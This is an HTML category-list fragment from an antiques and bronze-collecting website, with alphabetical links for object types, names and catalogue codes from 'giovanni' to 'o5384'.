	<li class="cat-item cat-item-6408"><a href="https://bronzexixesiecle.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://bronzexixesiecle.com/category/girandole/" >girandole</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://bronzexixesiecle.com/category/glnfchannel/" >glnfchannel</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://bronzexixesiecle.com/category/gobelins/" >gobelins</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://bronzexixesiecle.com/category/gouffres/" >gouffres</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://bronzexixesiecle.com/category/goya/" >goya</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://bronzexixesiecle.com/category/grale/" >grale</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://bronzexixesiecle.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bronzexixesiecle.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://bronzexixesiecle.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://bronzexixesiecle.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://bronzexixesiecle.com/category/granet/" >granet</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://bronzexixesiecle.com/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://bronzexixesiecle.com/category/grecs/" >grecs</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://bronzexixesiecle.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://bronzexixesiecle.com/category/grelot/" >grelot</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bronzexixesiecle.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://bronzexixesiecle.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://bronzexixesiecle.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://bronzexixesiecle.com/category/guadeloupe-1898-medecine/" >guadeloupe-1898-medecine</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://bronzexixesiecle.com/category/gueridon/" >guéridon</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://bronzexixesiecle.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://bronzexixesiecle.com/category/guglielmo/" >guglielmo</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://bronzexixesiecle.com/category/guillaume/" >guillaume</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://bronzexixesiecle.com/category/hanoi/" >hanoi</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://bronzexixesiecle.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://bronzexixesiecle.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://bronzexixesiecle.com/category/heron/" >héron</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://bronzexixesiecle.com/category/heure/" >heure</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bronzexixesiecle.com/category/heurtoir/" >heurtoir</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://bronzexixesiecle.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://bronzexixesiecle.com/category/hist/" >hist</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://bronzexixesiecle.com/category/hist0ire/" >hist0ire</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://bronzexixesiecle.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://bronzexixesiecle.com/category/historia/" >historia</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://bronzexixesiecle.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://bronzexixesiecle.com/category/homeopathie/" >homeopathie</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://bronzexixesiecle.com/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://bronzexixesiecle.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bronzexixesiecle.com/category/horloge/" >horloge</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://bronzexixesiecle.com/category/horlogerie/" >horlogerie</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://bronzexixesiecle.com/category/horologe/" >horologe</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://bronzexixesiecle.com/category/host/" >host</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://bronzexixesiecle.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://bronzexixesiecle.com/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://bronzexixesiecle.com/category/icone/" >icône</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://bronzexixesiecle.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://bronzexixesiecle.com/category/iiie/" >iiie</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://bronzexixesiecle.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://bronzexixesiecle.com/category/immersion/" >immersion</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://bronzexixesiecle.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://bronzexixesiecle.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://bronzexixesiecle.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bronzexixesiecle.com/category/incense/" >incense</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://bronzexixesiecle.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://bronzexixesiecle.com/category/inde/" >inde</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://bronzexixesiecle.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://bronzexixesiecle.com/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://bronzexixesiecle.com/category/instituteur/" >instituteur</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://bronzexixesiecle.com/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://bronzexixesiecle.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://bronzexixesiecle.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://bronzexixesiecle.com/category/investment/" >investment</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://bronzexixesiecle.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://bronzexixesiecle.com/category/islamique/" >islamique</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bronzexixesiecle.com/category/isme/" >isme</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://bronzexixesiecle.com/category/isodore/" >isodore</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://bronzexixesiecle.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://bronzexixesiecle.com/category/jamais/" >jamais</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://bronzexixesiecle.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://bronzexixesiecle.com/category/janv/" >janv</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://bronzexixesiecle.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://bronzexixesiecle.com/category/japon/" >japon</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bronzexixesiecle.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://bronzexixesiecle.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://bronzexixesiecle.com/category/jean-baptiste/" >jean-baptiste</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://bronzexixesiecle.com/category/jean-jacques-marie-carle-vita/" >jean-jacques-marie-carle-vita</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://bronzexixesiecle.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://bronzexixesiecle.com/category/jetons/" >jetons</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bronzexixesiecle.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://bronzexixesiecle.com/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bronzexixesiecle.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://bronzexixesiecle.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://bronzexixesiecle.com/category/jose/" >josé</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bronzexixesiecle.com/category/journ/" >journ</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://bronzexixesiecle.com/category/jumelles/" >jumelles</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://bronzexixesiecle.com/category/kagami/" >kagami</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://bronzexixesiecle.com/category/kanne/" >kanne</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://bronzexixesiecle.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bronzexixesiecle.com/category/lassemblee/" >l&#039;assemblée</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://bronzexixesiecle.com/category/lampadaire/" >lampadaire</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bronzexixesiecle.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://bronzexixesiecle.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://bronzexixesiecle.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://bronzexixesiecle.com/category/laque/" >laque</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://bronzexixesiecle.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://bronzexixesiecle.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://bronzexixesiecle.com/category/lavau/" >lavau</a>
</li>
	<li class="cat-item cat-item-6982"><a href="https://bronzexixesiecle.com/category/leggio/" >léggio</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://bronzexixesiecle.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://bronzexixesiecle.com/category/lingam/" >lingam</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://bronzexixesiecle.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://bronzexixesiecle.com/category/lisbon/" >lisbon</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://bronzexixesiecle.com/category/litreuillage/" >litreuillage</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://bronzexixesiecle.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://bronzexixesiecle.com/category/longue/" >longue</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://bronzexixesiecle.com/category/looting/" >looting</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://bronzexixesiecle.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://bronzexixesiecle.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://bronzexixesiecle.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bronzexixesiecle.com/category/louis-philippe/" >louis-philippe</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://bronzexixesiecle.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://bronzexixesiecle.com/category/louvre/" >louvre</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://bronzexixesiecle.com/category/lune/" >lune</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://bronzexixesiecle.com/category/lunette/" >lunette</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://bronzexixesiecle.com/category/lures/" >lures</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://bronzexixesiecle.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://bronzexixesiecle.com/category/lutrin/" >lutrin</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://bronzexixesiecle.com/category/lutte/" >lutte</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://bronzexixesiecle.com/category/lutteur/" >lutteur</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://bronzexixesiecle.com/category/m-04/" >m-04</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://bronzexixesiecle.com/category/m404/" >m404</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://bronzexixesiecle.com/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://bronzexixesiecle.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://bronzexixesiecle.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://bronzexixesiecle.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://bronzexixesiecle.com/category/magnifiques/" >magnifiques</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://bronzexixesiecle.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://bronzexixesiecle.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://bronzexixesiecle.com/category/majestueuse/" >majestueuse</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://bronzexixesiecle.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://bronzexixesiecle.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://bronzexixesiecle.com/category/manfredini/" >manfredini</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bronzexixesiecle.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://bronzexixesiecle.com/category/marat/" >marat</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://bronzexixesiecle.com/category/marbre/" >marbre</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://bronzexixesiecle.com/category/marche/" >marché</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://bronzexixesiecle.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://bronzexixesiecle.com/category/mardis/" >mardis</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://bronzexixesiecle.com/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://bronzexixesiecle.com/category/marlens-haute/" >marlens-haute</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://bronzexixesiecle.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://bronzexixesiecle.com/category/marsaxlokk/" >marsaxlokk</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://bronzexixesiecle.com/category/marxisme/" >marxisme</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://bronzexixesiecle.com/category/mascote/" >mascote</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://bronzexixesiecle.com/category/mascotte/" >mascotte</a>
</li>
	<li class="cat-item cat-item-6804"><a href="https://bronzexixesiecle.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://bronzexixesiecle.com/category/mathurin/" >mathurin</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://bronzexixesiecle.com/category/matrice/" >matrice</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://bronzexixesiecle.com/category/mauricemauritius/" >mauricemauritius</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://bronzexixesiecle.com/category/mausol/" >mausol</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://bronzexixesiecle.com/category/maximilien/" >maximilien</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://bronzexixesiecle.com/category/mayas/" >mayas</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://bronzexixesiecle.com/category/med10060/" >med10060</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://bronzexixesiecle.com/category/med10137/" >med10137</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://bronzexixesiecle.com/category/med10270/" >med10270</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://bronzexixesiecle.com/category/med10466/" >med10466</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://bronzexixesiecle.com/category/med10504/" >med10504</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://bronzexixesiecle.com/category/med10534/" >med10534</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://bronzexixesiecle.com/category/med10738/" >med10738</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bronzexixesiecle.com/category/med10966/" >med10966</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://bronzexixesiecle.com/category/med10980/" >med10980</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://bronzexixesiecle.com/category/med11307/" >med11307</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://bronzexixesiecle.com/category/med11434/" >med11434</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bronzexixesiecle.com/category/med11815/" >med11815</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://bronzexixesiecle.com/category/med12457/" >med12457</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://bronzexixesiecle.com/category/med12460/" >med12460</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://bronzexixesiecle.com/category/med12720/" >med12720</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://bronzexixesiecle.com/category/med13031/" >med13031</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://bronzexixesiecle.com/category/med13050/" >med13050</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://bronzexixesiecle.com/category/med13069/" >med13069</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://bronzexixesiecle.com/category/med2089/" >med2089</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://bronzexixesiecle.com/category/med30005/" >med30005</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://bronzexixesiecle.com/category/med3264/" >med3264</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://bronzexixesiecle.com/category/med5532/" >med5532</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://bronzexixesiecle.com/category/med6477/" >med6477</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://bronzexixesiecle.com/category/med6899/" >med6899</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://bronzexixesiecle.com/category/med6901/" >med6901</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://bronzexixesiecle.com/category/med7033/" >med7033</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://bronzexixesiecle.com/category/med7284/" >med7284</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://bronzexixesiecle.com/category/med7816/" >med7816</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://bronzexixesiecle.com/category/med7922/" >med7922</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://bronzexixesiecle.com/category/med7989/" >med7989</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://bronzexixesiecle.com/category/med8099/" >med8099</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://bronzexixesiecle.com/category/med8163/" >med8163</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://bronzexixesiecle.com/category/med9158/" >med9158</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://bronzexixesiecle.com/category/med9159/" >med9159</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://bronzexixesiecle.com/category/med9343/" >med9343</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://bronzexixesiecle.com/category/med9779/" >med9779</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://bronzexixesiecle.com/category/med9893/" >med9893</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bronzexixesiecle.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://bronzexixesiecle.com/category/medailles/" >médailles</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://bronzexixesiecle.com/category/medaillon/" >médaillon</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://bronzexixesiecle.com/category/medaillons/" >medaillons</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://bronzexixesiecle.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://bronzexixesiecle.com/category/medals/" >medals</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://bronzexixesiecle.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://bronzexixesiecle.com/category/mephistopheles/" >mephistopheles</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://bronzexixesiecle.com/category/mercure/" >mercure</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://bronzexixesiecle.com/category/merente/" >merente</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://bronzexixesiecle.com/category/meridienne/" >méridienne</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://bronzexixesiecle.com/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://bronzexixesiecle.com/category/meunier/" >meunier</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://bronzexixesiecle.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://bronzexixesiecle.com/category/mildoc/" >mildoc</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://bronzexixesiecle.com/category/milieu/" >milieu</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://bronzexixesiecle.com/category/minaret/" >minaret</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://bronzexixesiecle.com/category/mines/" >mines</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://bronzexixesiecle.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://bronzexixesiecle.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://bronzexixesiecle.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://bronzexixesiecle.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://bronzexixesiecle.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://bronzexixesiecle.com/category/mold/" >mold</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bronzexixesiecle.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://bronzexixesiecle.com/category/mongol/" >mongol</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://bronzexixesiecle.com/category/monstrance/" >monstrance</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://bronzexixesiecle.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://bronzexixesiecle.com/category/monumentale/" >monumentale</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://bronzexixesiecle.com/category/mortier/" >mortier</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://bronzexixesiecle.com/category/moruzzi/" >moruzzi</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://bronzexixesiecle.com/category/moule/" >moule</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://bronzexixesiecle.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://bronzexixesiecle.com/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://bronzexixesiecle.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://bronzexixesiecle.com/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://bronzexixesiecle.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://bronzexixesiecle.com/category/n1010/" >n1010</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://bronzexixesiecle.com/category/n2014/" >n2014</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://bronzexixesiecle.com/category/n2017/" >n2017</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://bronzexixesiecle.com/category/n2018/" >n2018</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://bronzexixesiecle.com/category/n280/" >n280</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://bronzexixesiecle.com/category/n3000/" >n3000</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://bronzexixesiecle.com/category/n3002/" >n3002</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://bronzexixesiecle.com/category/n3009/" >n3009</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://bronzexixesiecle.com/category/n3018/" >n3018</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://bronzexixesiecle.com/category/n3023/" >n3023</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://bronzexixesiecle.com/category/n3028/" >n3028</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://bronzexixesiecle.com/category/n4001/" >n4001</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://bronzexixesiecle.com/category/n4005/" >n4005</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://bronzexixesiecle.com/category/n4006/" >n4006</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://bronzexixesiecle.com/category/napol/" >napol</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bronzexixesiecle.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://bronzexixesiecle.com/category/narguille/" >narguillé</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://bronzexixesiecle.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://bronzexixesiecle.com/category/nationalisme/" >nationalisme</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://bronzexixesiecle.com/category/nautyle/" >nautyle</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://bronzexixesiecle.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://bronzexixesiecle.com/category/necessaire/" >nécessaire</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bronzexixesiecle.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://bronzexixesiecle.com/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://bronzexixesiecle.com/category/niens/" >niens</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://bronzexixesiecle.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bronzexixesiecle.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bronzexixesiecle.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://bronzexixesiecle.com/category/nymphe/" >nymphe</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://bronzexixesiecle.com/category/o4384/" >o4384</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://bronzexixesiecle.com/category/o4394/" >o4394</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://bronzexixesiecle.com/category/o4395/" >o4395</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bronzexixesiecle.com/category/o4475/" >o4475</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://bronzexixesiecle.com/category/o5083/" >o5083</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://bronzexixesiecle.com/category/o5094/" >o5094</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://bronzexixesiecle.com/category/o5103/" >o5103</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://bronzexixesiecle.com/category/o5108/" >o5108</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://bronzexixesiecle.com/category/o5211/" >o5211</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bronzexixesiecle.com/category/o5223/" >o5223</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://bronzexixesiecle.com/category/o5254/" >o5254</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://bronzexixesiecle.com/category/o5257/" >o5257</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://bronzexixesiecle.com/category/o5270/" >o5270</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://bronzexixesiecle.com/category/o5333/" >o5333</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://bronzexixesiecle.com/category/o5337/" >o5337</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://bronzexixesiecle.com/category/o5339/" >o5339</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://bronzexixesiecle.com/category/o5354/" >o5354</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://bronzexixesiecle.com/category/o5356/" >o5356</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://bronzexixesiecle.com/category/o5380/" >o5380</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bronzexixesiecle.com/category/o5383/" >o5383</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://bronzexixesiecle.com/category/o5384/" >o5384</a>
</li>
